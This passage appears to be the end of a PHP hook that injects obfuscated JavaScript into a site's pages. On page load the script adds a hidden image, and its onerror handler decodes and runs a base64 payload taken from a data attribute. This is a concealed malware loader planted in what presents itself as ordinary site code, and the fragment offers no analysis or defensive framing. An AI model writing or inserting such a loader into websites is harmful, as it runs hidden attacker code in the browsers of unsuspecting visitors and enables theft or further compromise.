    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);